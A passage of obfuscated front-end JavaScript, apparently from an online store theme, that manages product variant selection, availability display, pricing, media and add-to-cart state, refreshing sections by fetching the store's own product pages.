_0xa97580=a0_0x36e049;if(!serial)serial=document['currentScript']['dataset'][_0xa97580(0x131)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x2b7037=a0_0x36e049;super(),this[_0x2b7037(0x46b)]=_0x2b7037(0x2d1),this[_0x2b7037(0x2f5)]=document['getElementById'](''+this['secondarySelectSelector']+this[_0x2b7037(0x23a)]['section']),this['isSecondary']=![],this[_0x2b7037(0x189)]=document[_0x2b7037(0xcd)]('quantity-breaks-'+this[_0x2b7037(0x23a)]['section']),this[_0x2b7037(0x409)]=this[_0x2b7037(0x23a)]['hasQuantityBreaksPicker']===_0x2b7037(0x1ba),this[_0x2b7037(0x172)]=this[_0x2b7037(0x23a)][_0x2b7037(0x3f0)]!=_0x2b7037(0x1ba),this[_0x2b7037(0x2a7)]=this[_0x2b7037(0x23a)][_0x2b7037(0x23f)]===_0x2b7037(0x1ba),this['skipNonExistent']=this[_0x2b7037(0x23a)]['skipNonExistent']===_0x2b7037(0x1ba),this['skipUnavailable']=this['dataset']['skipUnavailable']===_0x2b7037(0x1ba),this[_0x2b7037(0x409)]&&(this[_0x2b7037(0x1e6)]=this['dataset'][_0x2b7037(0x1e6)],this[_0x2b7037(0x169)]=this[_0x2b7037(0x23a)]['quantityBreaksPickerDisplayedImages']),this[_0x2b7037(0x135)]('change',this['onVariantChange']);}[a0_0x36e049(0x186)](){const _0x3ed032=a0_0x36e049;this[_0x3ed032(0x1a9)](),this[_0x3ed032(0x2d5)](),this[_0x3ed032(0x42d)](!![],'',![]),this[_0x3ed032(0x356)](),this[_0x3ed032(0x2a3)](),this[_0x3ed032(0x25d)]();if(!this[_0x3ed032(0x24f)]){this[_0x3ed032(0x42d)](!![],'',!![]);if(this[_0x3ed032(0x37e)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x3ed032(0x3fe)]))return;this[_0x3ed032(0xd4)]();}else{if(this[_0x3ed032(0x3fe)]&&!this[_0x3ed032(0x24f)][_0x3ed032(0x12a)]){if(findAvailableVariant(this,this[_0x3ed032(0x197)],!![],!![],!![]))return;}this['updateMedia'](),this[_0x3ed032(0x2a0)](),this['updateVariantInput'](),this[_0x3ed032(0x375)](),this['updateShareUrl']();}}['updateOptions'](){const _0x34d353=a0_0x36e049,_0x362a82=[];this['querySelectorAll'](_0x34d353(0x364))[_0x34d353(0x33a)](_0x4dfb9e=>{const _0x405141=_0x34d353;let _0x23d415;const _0x441f73=_0x4dfb9e[_0x405141(0x122)]('.product-form__input__type')[_0x405141(0x23a)][_0x405141(0x4a5)];_0x441f73=='dropdown'||_0x441f73==_0x405141(0x138)?_0x23d415=_0x4dfb9e['querySelector'](_0x405141(0x31c))['value']:_0x23d415=_0x4dfb9e[_0x405141(0x122)]('input[type=\x22radio\x22]:checked')[_0x405141(0x4a2)],_0x362a82['push'](_0x23d415);}),this[_0x34d353(0x197)]=_0x362a82;}[a0_0x36e049(0x2d5)](){const _0x54aa23=a0_0x36e049;this['currentVariant']=this[_0x54aa23(0x18c)]()[_0x54aa23(0x315)](_0x478b13=>{const _0x34b3ed=_0x54aa23;return!_0x478b13['options'][_0x34b3ed(0x1e9)]((_0x5085a5,_0x1c6f63)=>{const _0x3d96cc=_0x34b3ed;return this[_0x3d96cc(0x197)][_0x1c6f63]===_0x5085a5;})[_0x34b3ed(0x1b0)](![]);});}[a0_0x36e049(0x3c0)](){const _0xca55b1=a0_0x36e049;if(!this[_0xca55b1(0x24f)])return;if(!this[_0xca55b1(0x24f)][_0xca55b1(0x41f)])return;const _0x415f56=document[_0xca55b1(0x3c6)](_0xca55b1(0x15c)+this['dataset'][_0xca55b1(0x2ad)]+'\x22]');_0x415f56[_0xca55b1(0x33a)](_0x1d16e0=>_0x1d16e0[_0xca55b1(0x26f)](this[_0xca55b1(0x23a)]['section']+'-'+this[_0xca55b1(0x24f)][_0xca55b1(0x41f)]['id'],this[_0xca55b1(0x172)],this[_0xca55b1(0x2a7)],this[_0xca55b1(0x24f)]));const _0xb4c6f6=document[_0xca55b1(0x122)](_0xca55b1(0x279)+this[_0xca55b1(0x23a)][_0xca55b1(0x2ad)]+'\x20.product-media-modal__content');if(!_0xb4c6f6)return;const _0x434927=_0xb4c6f6[_0xca55b1(0x122)](_0xca55b1(0xf3)+this[_0xca55b1(0x24f)][_0xca55b1(0x41f)]['id']+'\x22]');_0xb4c6f6[_0xca55b1(0x1ff)](_0x434927);}[a0_0x36e049(0x2a0)](){const _0x91a945=a0_0x36e049;if(!this[_0x91a945(0x24f)]||this['dataset']['updateUrl']==='false')return;window['history'][_0x91a945(0x312)]({},'',this['dataset'][_0x91a945(0x250)]+_0x91a945(0x123)+this[_0x91a945(0x24f)]['id']);}['updateShareUrl'](){const _0x12ca84=a0_0x36e049,_0xb86704=document['getElementById'](_0x12ca84(0x27d)+this['dataset'][_0x12ca84(0x2ad)]);if(!_0xb86704||!_0xb86704[_0x12ca84(0x160)])return;_0xb86704[_0x12ca84(0x160)](''+window['shopUrl']+this[_0x12ca84(0x23a)][_0x12ca84(0x250)]+'?variant='+this[_0x12ca84(0x24f)]['id']);}[a0_0x36e049(0x17d)](){const _0x2c43e9=a0_0x36e049,_0x5eca6f=document[_0x2c43e9(0x3c6)](_0x2c43e9(0x2ed)+this['dataset'][_0x2c43e9(0x2ad)]+_0x2c43e9(0x1e7)+this[_0x2c43e9(0x23a)]['section']);_0x5eca6f['forEach'](_0x1bafc3=>{const _0x302a8a=_0x2c43e9,_0x52d673=_0x1bafc3[_0x302a8a(0x122)](_0x302a8a(0x3ad));_0x52d673[_0x302a8a(0x4a2)]=this[_0x302a8a(0x24f)]['id'],_0x52d673['dispatchEvent'](new Event('change',{'bubbles':!![]}));});}['updateVariantStatuses'](){const _0x458af5=a0_0x36e049,_0x56d934=this[_0x458af5(0xd0)][_0x458af5(0x317)](_0x2a61d6=>this[_0x458af5(0x122)](_0x458af5(0x431))['value']===_0x2a61d6['option1']);let _0x227cda;this['isSecondary']&&this[_0x458af5(0x2f5)]?_0x227cda=[...this[_0x458af5(0x2f5)][_0x458af5(0x3c6)](_0x458af5(0x364))]:_0x227cda=[...this[_0x458af5(0x3c6)]('.product-form__input')],_0x227cda[_0x458af5(0x33a)]((_0x2344ca,_0x25a8f5)=>{const _0x9e5027=_0x458af5;if(_0x25a8f5===0x0)return;const _0x29409f=[..._0x2344ca[_0x9e5027(0x3c6)]('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x3a6e2f=_0x227cda[_0x25a8f5-0x1][_0x9e5027(0x122)](_0x9e5027(0x431))[_0x9e5027(0x4a2)],_0xcbd130=_0x56d934[_0x9e5027(0x317)](_0x273ff1=>_0x273ff1['available']&&_0x273ff1[_0x9e5027(0x25f)+_0x25a8f5]===_0x3a6e2f)[_0x9e5027(0x1e9)](_0x589e5b=>_0x589e5b[_0x9e5027(0x25f)+(_0x25a8f5+0x1)]),_0x218797=_0x56d934[_0x9e5027(0x317)](_0x49d404=>_0x49d404[_0x9e5027(0x25f)+_0x25a8f5]===_0x3a6e2f)[_0x9e5027(0x1e9)](_0xeafb81=>_0xeafb81[_0x9e5027(0x25f)+(_0x25a8f5+0x1)]);this[_0x9e5027(0x49a)](_0x29409f,_0xcbd130,_0x218797,this[_0x9e5027(0x37e)],this['skipUnavailable']);});}[a0_0x36e049(0x49a)](_0x3d0af6,_0x9b8d72,_0x159040,_0x45e8ac=![],_0x5e95cc=![]){const _0x441c4b=a0_0x36e049;_0x3d0af6[_0x441c4b(0x33a)](_0xbb569b=>{const _0x25f946=_0x441c4b;_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x29b)]('unavailable',_0x25f946(0x360),'disabled'),_0xbb569b[_0x25f946(0x332)]('disabled'),_0xbb569b['removeAttribute'](_0x25f946(0x26b));const _0x518f41=_0xbb569b[_0x25f946(0x245)](_0x25f946(0x4a2));let _0x274225=null;_0xbb569b[_0x25f946(0x23a)][_0x25f946(0x2f1)]===_0x25f946(0x1ba)&&(_0x274225=_0xbb569b[_0x25f946(0x486)](_0x25f946(0x1f3)));if(_0x274225)_0x274225['classList'][_0x25f946(0x29b)](_0x25f946(0x38a),_0x25f946(0x360),_0x25f946(0x333));if(_0x159040[_0x25f946(0x1b0)](_0x518f41)){if(_0x9b8d72[_0x25f946(0x1b0)](_0x518f41)){if(_0xbb569b[_0x25f946(0x2ae)]===_0x25f946(0x40c))_0xbb569b['innerText']=_0x518f41;else{_0xbb569b[_0x25f946(0x21e)]['remove'](_0x25f946(0x333));if(_0x274225)_0x274225[_0x25f946(0x21e)][_0x25f946(0x29b)](_0x25f946(0x333));}}else{if(_0xbb569b[_0x25f946(0x2ae)]==='OPTION')_0xbb569b[_0x25f946(0x1db)]=window[_0x25f946(0x1f5)][_0x25f946(0x408)]['replace'](_0x25f946(0x2b0),_0x518f41),_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)](_0x25f946(0x38a)),_0x5e95cc&&(_0xbb569b['setAttribute'](_0x25f946(0x333),''),_0xbb569b[_0x25f946(0x372)]('hidden',''));else{_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)](_0x25f946(0x333),_0x25f946(0x38a));if(_0x274225)_0x274225['classList'][_0x25f946(0x116)](_0x25f946(0x333),_0x25f946(0x38a));}}}else{if(_0xbb569b[_0x25f946(0x2ae)]===_0x25f946(0x40c))_0xbb569b[_0x25f946(0x1db)]=window[_0x25f946(0x1f5)]['unavailable_with_option'][_0x25f946(0xfd)](_0x25f946(0x2b0),_0x518f41),_0xbb569b[_0x25f946(0x21e)]['add'](_0x25f946(0x360)),_0x45e8ac&&(_0xbb569b[_0x25f946(0x372)](_0x25f946(0x333),''),_0xbb569b[_0x25f946(0x372)](_0x25f946(0x26b),''));else{_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)]('disabled','non-existent');if(_0x274225)_0x274225[_0x25f946(0x21e)]['add'](_0x25f946(0x333),'non-existent');}}});}[a0_0x36e049(0x356)](){const _0x42b1b4=a0_0x36e049,_0x53830e=document['querySelector']('pickup-availability');if(!_0x53830e)return;if(this[_0x42b1b4(0x24f)]&&this[_0x42b1b4(0x24f)][_0x42b1b4(0x12a)]){if(_0x53830e[_0x42b1b4(0x414)])_0x53830e['fetchAvailability'](this['currentVariant']['id']);}else _0x53830e[_0x42b1b4(0x332)](_0x42b1b4(0x12a)),_0x53830e[_0x42b1b4(0x3ba)]='';}[a0_0x36e049(0x2a3)](){const _0x46b341=a0_0x36e049,_0x5b3252=this[_0x46b341(0x486)](_0x46b341(0x2ad));if(!_0x5b3252)return;const _0x220b7d=_0x5b3252[_0x46b341(0x122)]('product-form');if(_0x220b7d)_0x220b7d[_0x46b341(0x112)]();}[a0_0x36e049(0x375)](){const _0x10ec15=a0_0x36e049,_0x2d1462=this[_0x10ec15(0x24f)]['id'],_0x3f5a9f=this[_0x10ec15(0x23a)][_0x10ec15(0x494)]?this[_0x10ec15(0x23a)]['originalSection']:this['dataset'][_0x10ec15(0x2ad)];fetch(this[_0x10ec15(0x23a)][_0x10ec15(0x250)]+'?variant='+_0x2d1462+_0x10ec15(0x13f)+(this['dataset'][_0x10ec15(0x494)]?this[_0x10ec15(0x23a)]['originalSection']:this['dataset'][_0x10ec15(0x2ad)]))[_0x10ec15(0xff)](_0x1a2e49=>_0x1a2e49[_0x10ec15(0xd6)]())['then'](_0x9d892b=>{const _0x5075d4=_0x10ec15;if(this[_0x5075d4(0x24f)]['id']!==_0x2d1462)return;const _0x1017a8=new DOMParser()[_0x5075d4(0x303)](_0x9d892b,_0x5075d4(0x286)),_0x5dcfac=document[_0x5075d4(0xcd)](_0x5075d4(0x142)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x4705c8=_0x1017a8['getElementById'](_0x5075d4(0x142)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)])),_0x5364e3=document[_0x5075d4(0xcd)]('sticky-atc-separate-price-'+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x24970c=_0x1017a8[_0x5075d4(0xcd)]('sticky-atc-separate-price-'+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset']['section'])),_0x486d9d=document[_0x5075d4(0xcd)](_0x5075d4(0x2c0)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x4f6ba9=_0x1017a8['getElementById'](_0x5075d4(0x2c0)+(this[_0x5075d4(0x23a)]['originalSection']?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)])),_0x521eb1=document[_0x5075d4(0xcd)](_0x5075d4(0x246)+this['dataset'][_0x5075d4(0x2ad)]);if(_0x521eb1&&this[_0x5075d4(0x24f)]['featured_image'])_0x521eb1['src']=this[_0x5075d4(0x24f)][_0x5075d4(0x427)]['src'];const _0x46ee91=document[_0x5075d4(0xcd)](_0x5075d4(0x359)+this['dataset']['section']),_0x477913=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x359)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x484e79=document['querySelectorAll'](_0x5075d4(0x1ee)+this['dataset'][_0x5075d4(0x2ad)]+'\x22]'),_0x45dc58=_0x1017a8[_0x5075d4(0x3c6)](_0x5075d4(0x1ee)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])+'\x22]'),_0xd24eb2=_0x1017a8[_0x5075d4(0xcd)]('Sku-'+(this[_0x5075d4(0x23a)]['originalSection']?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section'])),_0xec0db4=document[_0x5075d4(0xcd)](_0x5075d4(0x166)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x503ee9=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x141)+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x4f8499=document[_0x5075d4(0xcd)](_0x5075d4(0x141)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]);if(_0x5dcfac&&_0x4705c8)_0x5dcfac[_0x5075d4(0x3ba)]=_0x4705c8[_0x5075d4(0x3ba)];if(_0x5364e3&&_0x24970c)_0x5364e3[_0x5075d4(0x3ba)]=_0x24970c[_0x5075d4(0x3ba)];if(_0x486d9d&&_0x4f6ba9)_0x486d9d[_0x5075d4(0x3ba)]=_0x4f6ba9[_0x5075d4(0x3ba)];if(_0x477913&&_0x46ee91)_0x46ee91[_0x5075d4(0x3ba)]=_0x477913[_0x5075d4(0x3ba)];if(_0x484e79&&_0x45dc58)for(var _0x13b0c9=0x0;_0x13b0c9<_0x484e79['length'];_0x13b0c9++){_0x484e79[_0x13b0c9]['innerHTML']=_0x45dc58[_0x13b0c9][_0x5075d4(0x3ba)];}if(_0x503ee9&&_0x4f8499)_0x4f8499[_0x5075d4(0x3ba)]=_0x503ee9[_0x5075d4(0x3ba)];_0xd24eb2&&_0xec0db4&&(_0xec0db4['innerHTML']=_0xd24eb2[_0x5075d4(0x3ba)],_0xec0db4['classList'][_0x5075d4(0x13a)](_0x5075d4(0x383),_0xd24eb2[_0x5075d4(0x21e)][_0x5075d4(0x16f)](_0x5075d4(0x383))));if(this[_0x5075d4(0x189)]){const _0x14d406=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x3bb)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x43b998=this[_0x5075d4(0x189)][_0x5075d4(0x3c6)]('.dynamic-price'),_0xaaeb7c=_0x14d406['querySelectorAll']('.dynamic-price');for(let _0x16a8be=0x0;_0x16a8be<_0x43b998[_0x5075d4(0x10d)];_0x16a8be++){_0x43b998[_0x16a8be]['innerHTML']=_0xaaeb7c[_0x16a8be][_0x5075d4(0x3ba)];}if(this['QuantityBreaks'][_0x5075d4(0x47f)]){this['QuantityBreaks']['variantSelects']['forEach'](_0x1e4d9e=>{const _0x25014b=_0x5075d4;_0x1e4d9e[_0x25014b(0x23a)][_0x25014b(0x204)]=this[_0x25014b(0x24f)]['id'];});const _0x22b019=this[_0x5075d4(0x189)][_0x5075d4(0x3c6)](_0x5075d4(0x4a4)),_0x35d73d=_0x14d406['querySelectorAll'](_0x5075d4(0x4a4));for(let _0x55712f=0x0;_0x55712f<_0x22b019['length'];_0x55712f++){_0x22b019[_0x55712f][_0x5075d4(0x3ba)]=_0x35d73d[_0x55712f][_0x5075d4(0x3ba)];}this[_0x5075d4(0x189)]['initVariants']();};this[_0x5075d4(0x189)][_0x5075d4(0x3c6)](_0x5075d4(0x426))[_0x5075d4(0x33a)](_0x510b9e=>{const _0x3bc7e7=_0x5075d4;_0x510b9e[_0x3bc7e7(0x490)]=this[_0x3bc7e7(0x24f)][_0x3bc7e7(0x427)][_0x3bc7e7(0x490)];}),this[_0x5075d4(0x189)][_0x5075d4(0x121)]&&(this[_0x5075d4(0x189)]['dataset'][_0x5075d4(0x1da)]=_0x14d406[_0x5075d4(0x23a)]['basePrice'],this[_0x5075d4(0x189)]['labels'][_0x5075d4(0x33a)](_0x49338=>{const _0x1e06da=_0x5075d4;_0x49338[_0x1e06da(0x23a)][_0x1e06da(0x31b)]=_0x14d406[_0x1e06da(0x122)]('label[data-input=\x22'+_0x49338['dataset']['input']+'\x22]')[_0x1e06da(0x23a)]['baseComparePrice'];}),this[_0x5075d4(0x189)][_0x5075d4(0x11a)](!![]),this[_0x5075d4(0x189)][_0x5075d4(0x3d7)]());}const _0x2f0f4a=document['getElementById']('SubscriptionWidget-'+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x2565f7=_0x1017a8[_0x5075d4(0xcd)]('SubscriptionWidget-'+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)]));if(_0x2f0f4a){if(!_0x2565f7)_0x2f0f4a[_0x5075d4(0x21e)][_0x5075d4(0x116)](_0x5075d4(0x26b));else{_0x2f0f4a[_0x5075d4(0x23a)]['basePrice']=_0x2565f7[_0x5075d4(0x23a)]['basePrice']||'',_0x2f0f4a['dataset']['baseComparePrice']=_0x2565f7[_0x5075d4(0x23a)][_0x5075d4(0x31b)]||'';const _0x2d6c23=(_0x2f0f4a[_0x5075d4(0x23a)][_0x5075d4(0x472)]||'')!==(_0x2565f7[_0x5075d4(0x23a)][_0x5075d4(0x472)]||'');if(_0x2d6c23&&typeof _0x2f0f4a[_0x5075d4(0x242)]===_0x5075d4(0x334))_0x2f0f4a['hydrateFromExternalHTML'](_0x2565f7);else{const _0x55f8f4=_0x2f0f4a[_0x5075d4(0x3c6)]('.one-time-price-update'),_0x1021d7=_0x2565f7[_0x5075d4(0x3c6)](_0x5075d4(0x327));for(let _0x2ffd12=0x0;_0x2ffd12<_0x55f8f4[_0x5075d4(0x10d)];_0x2ffd12++){_0x55f8f4[_0x2ffd12][_0x5075d4(0x3ba)]=_0x1021d7[_0x2ffd12][_0x5075d4(0x3ba)];}if(_0x2f0f4a[_0x5075d4(0x3d4)])_0x2f0f4a[_0x5075d4(0x164)]();}}}if(this[_0x5075d4(0x409)]){const _0x44cad2=_0x1017a8['getElementById'](_0x5075d4(0x37b)+(this['dataset'][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section'])),_0x5b6acf=this['querySelectorAll']('.dynamic-price'),_0x3ea243=_0x44cad2[_0x5075d4(0x3c6)](_0x5075d4(0x367));for(let _0x2a7566=0x0;_0x2a7566<_0x5b6acf[_0x5075d4(0x10d)];_0x2a7566++){_0x5b6acf[_0x2a7566]['innerHTML']=_0x3ea243[_0x2a7566][_0x5075d4(0x3ba)];}if(this['quantityBreaksPickerStyle']===_0x5075d4(0x23c)&&this[_0x5075d4(0x169)]===_0x5075d4(0x196)){const _0x21bda7=this[_0x5075d4(0x3c6)]('.quantity-break__image\x20img'),_0x262c23=_0x44cad2[_0x5075d4(0x3c6)](_0x5075d4(0x263));for(let _0x23bb97=0x0;_0x23bb97<_0x21bda7[_0x5075d4(0x10d)];_0x23bb97++){_0x21bda7[_0x23bb97]['src']=_0x262c23[_0x23bb97]['src'];}}}if(this['secondarySelect']){const _0x3327e6=_0x1017a8[_0x5075d4(0xcd)](''+this['secondarySelectSelector']+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section']));if(_0x3327e6)this[_0x5075d4(0x2f5)]['innerHTML']=_0x3327e6[_0x5075d4(0x3ba)];}const _0x29355f=document[_0x5075d4(0xcd)]('price-'+this[_0x5075d4(0x23a)]['section']);if(_0x29355f)_0x29355f[_0x5075d4(0x21e)][_0x5075d4(0x29b)](_0x5075d4(0x383));this['dataset']['options']=this[_0x5075d4(0x24f)][_0x5075d4(0x197)][_0x5075d4(0x301)](',');if(_0x4f8499)_0x4f8499['classList'][_0x5075d4(0x13a)](_0x5075d4(0x383),_0x503ee9['innerText']==='');const _0x3d1d91=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x147)+_0x3f5a9f);this[_0x5075d4(0x42d)](_0x3d1d91?_0x3d1d91[_0x5075d4(0x496)](_0x5075d4(0x333)):!![],window[_0x5075d4(0x1f5)][_0x5075d4(0x10f)]),publish(PUB_SUB_EVENTS[_0x5075d4(0x12b)],{'data':{'sectionId':_0x3f5a9f,'html':_0x1017a8,'variant':this[_0x5075d4(0x24f)]}});});}[a0_0x36e049(0x42d)](_0x57530f=!![],_0x191c30,_0x441cc7=!![]){const _0x1c7da2=a0_0x36e049,_0xa57981=document[_0x1c7da2(0xcd)](_0x1c7da2(0x14f)+this['dataset'][_0x1c7da2(0x2ad)]);if(!_0xa57981)return;const _0x34401a=_0xa57981['querySelector'](_0x1c7da2(0x3df));if(!_0x34401a)return;const _0x400f37=document[_0x1c7da2(0x3c6)](_0x1c7da2(0x460));var _0x4a246c=_0xa57981[_0x1c7da2(0x122)](_0x1c7da2(0x410));if(!_0x4a246c)_0x4a246c=_0xa57981[_0x1c7da2(0x122)](_0x1c7da2(0x430));const _0x119deb=_0xa57981[_0x1c7da2(0x122)]('.main-atc-price'),_0x3e99bb=document[_0x1c7da2(0x122)](_0x1c7da2(0x229));let _0x1a572f=null,_0x122e89=null;_0x3e99bb&&(_0x1a572f=_0x3e99bb[_0x1c7da2(0x122)](_0x1c7da2(0x256)),_0x122e89=_0x3e99bb[_0x1c7da2(0x122)](_0x1c7da2(0xe9)));if(_0x57530f){_0x34401a['setAttribute'](_0x1c7da2(0x333),_0x1c7da2(0x333)),_0x34401a[_0x1c7da2(0x372)](_0x1c7da2(0x15f),_0x1c7da2(0x1ba));if(_0x191c30&&_0x4a246c)_0x4a246c[_0x1c7da2(0x24a)]=_0x191c30;if(_0x1a572f&&_0x3e99bb[_0x1c7da2(0x23a)]['label'])_0x1a572f[_0x1c7da2(0x24a)]=_0x191c30;_0x400f37[_0x1c7da2(0x33a)](_0x4b8f52=>{const _0x226390=_0x1c7da2;_0x4b8f52['setAttribute'](_0x226390(0x333),_0x226390(0x333));});if(_0x119deb)_0x119deb[_0x1c7da2(0x21e)]['add'](_0x1c7da2(0x26b));if(_0x122e89)_0x122e89[_0x1c7da2(0x21e)]['add'](_0x1c7da2(0x26b));}else{_0x34401a[_0x1c7da2(0x372)](_0x1c7da2(0x15f),_0x1c7da2(0x248));const _0x54dbf1=_0x34401a['dataset']['customLabel']??window[_0x1c7da2(0x1f5)][_0x1c7da2(0xf8)];if(_0x4a246c)_0x4a246c[_0x1c7da2(0x24a)]=_0x54dbf1;if(_0x119deb)_0x119deb['classList']['remove']('hidden');if(_0x1a572f&&_0x3e99bb['dataset'][_0x1c7da2(0x271)])_0x1a572f[_0x1c7da2(0x24a)]=_0x3e99bb[_0x1c7da2(0x23a)][_0x1c7da2(0x271)];if(_0x122e89)_0x122e89[_0x1c7da2(0x21e)][_0x1c7da2(0x29b)]('hidden');_0x34401a[_0x1c7da2(0x23a)]['requiredFields']===_0x34401a['dataset'][_0x1c7da2(0x38f)]&&(_0x34401a['removeAttribute'](_0x1c7da2(0x333)),_0x400f37[_0x1c7da2(0x33a)](_0x19639b=>{const _0xe4837b=_0x1c7da2;_0x19639b['removeAttribute'](_0xe4837b(0x333));}));}if(!_0x441cc7)return;}[a0_0x36e049(0xd4)](){const _0x31ab3b=a0_0x36e049,_0x4c2feb=document[_0x31ab3b(0xcd)](_0x31ab3b(0x14f)+this['dataset']['section']);if(!_0x4c2feb)return;const _0x500b42=_0x4c2feb['querySelector']('[name=\x22add\x22]');var _0x25525a=_0x4c2feb[_0x31ab3b(0x122)](_0x31ab3b(0x410));if(!_0x25525a)_0x25525a=_0x4c2feb[_0x31ab3b(0x122)](_0x31ab3b(0x430));const _0x48bf83=document[_0x31ab3b(0xcd)](_0x31ab3b(0x142)+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]),_0x512fbf=document['getElementById']('Inventory-'+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]),_0x121038=document[_0x31ab3b(0xcd)]('Sku-'+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]);if(!_0x500b42)return;if(_0x25525a)_0x25525a[_0x31ab3b(0x24a)]=window['variantStrings'][_0x31ab3b(0x38a)];if(_0x48bf83)_0x48bf83[_0x31ab3b(0x21e)][_0x31ab3b(0x116)]('visibility-hidden');if(_0x512fbf)_0x512fbf[_0x31ab3b(0x21e)][_0x31ab3b(0x116)](_0x31ab3b(0x383));if(_0x121038)_0x121038[_0x31ab3b(0x21e)]['add'](_0x31ab3b(0x383));}[a0_0x36e049(0x18c)](){const _0x64b99f=a0_0x36e049;return this[_0x64b99f(0xd0)]=this[_0x64b99f(0xd0)]||JSON['parse'](this['querySelector'](_0x64b99f(0xca))['textContent']),this[_0x64b99f(0xd0)];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x102),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x469209=a0_0x36e049;super(),this[_0x469209(0x46b)]='variant-selects-',this[_0x469209(0x2f5)]=document[_0x469209(0xcd)](''+this[_0x469209(0x46b)]+this[_0x469209(0x23a)]['section']),this[_0x469209(0x10a)]=!![];}['updateOptions'](){const _0x54215c=a0_0x36e049;this[_0x54215c(0x197)]=this['querySelector'](_0x54215c(0x1ed))[_0x54215c(0x4a2)][_0x54215c(0x109)](',');}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x402),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4f0a1c=a0_0x36e049;super(),this[_0x4f0a1c(0x46b)]='variant-selects-',this[_0x4f0a1c(0x2f5)]=document[_0x4f0a1c(0xcd)](''+this[_0x4f0a1c(0x46b)]+this[_0x4f0a1c(0x23a)][_0x4f0a1c(0x2ad)]),this[_0x4f0a1c(0x10a)]=!![];}}function a0_0xd868(_0x542788,_0x2adaf8){const _0x402406=a0_0x4024();return a0_0xd868=function(_0xd868d6,_0x528791){_0xd868d6=_0xd868d6-0xc5;let _0x1962f5=_0x402406[_0xd868d6];return _0x1962f5;},a0_0xd868(_0x542788,_0x2adaf8);}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x22b),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x231270=a0_0x36e049;super(),this[_0x231270(0x489)]=document['getElementById'](this['dataset'][_0x231270(0x2ad)]+_0x231270(0x163));}[a0_0x36e049(0x186)](){const _0x3b910f=a0_0x36e049;this[_0x3b910f(0x1a9)](),this[_0x3b910f(0x2d5)](),this[_0x3b910f(0x42d)](!![],'',![]),this[_0x3b910f(0x25d)](),!this['currentVariant']?(this[_0x3b910f(0x42d)](!![],'',!![]),this[_0x3b910f(0xd4)]()):(this[_0x3b910f(0x3c0)](),this[_0x3b910f(0x17d)](),this['updateQuickAddUrl'](),this[_0x3b910f(0x42d)](!this[_0x3b910f(0x24f)]['available'],window[_0x3b910f(0x1f5)]['soldOut']));}['updateMedia'](){const _0x28fede=a0_0x36e049;if(!this[_0x28fede(0x24f)]||!this['currentVariant'][_0x28fede(0x41f)])return;const _0x392326=document[_0x28fede(0xcd)](this[_0x28fede(0x23a)][_0x28fede(0x2ad)]+_0x28fede(0x224));if(!_0x392326)return;const _0x3087f4=this['currentVariant'][_0x28fede(0x41f)]['preview_image'],_0x282e9a=_0x3087f4['src'][_0x28fede(0x109)]('?')[0x0],_0x12043c=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x1d2d7e=_0x12043c[_0x28fede(0x317)](_0xc47aff=>_0x3087f4[_0x28fede(0x38b)]>=_0xc47aff)['map'](_0x33a529=>_0x282e9a+_0x28fede(0x394)+_0x33a529+'\x20'+_0x33a529+'w')[_0x28fede(0x301)](',\x20');_0x392326[_0x28fede(0x12c)]=_0x1d2d7e+',\x20'+_0x282e9a+'\x20'+_0x3087f4[_0x28fede(0x38b)]+'w',_0x392326[_0x28fede(0x490)]=_0x282e9a+_0x28fede(0x230);}[a0_0x36e049(0x247)](){const 